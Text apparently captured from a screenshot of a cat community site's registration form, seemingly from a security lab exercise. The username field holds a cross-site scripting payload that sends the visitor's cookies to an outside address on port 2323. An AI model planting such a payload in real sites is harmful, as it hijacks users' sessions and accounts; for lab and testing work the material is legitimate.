 Home Vote Contest Winners Join
Join the Best Cat Community
Register
Username:
<script>document.location='http://10.10.14.232:2323/?c='+document.cookie;<
Email:
none@mail.com
Password:
●●●●
Register
Already have an account?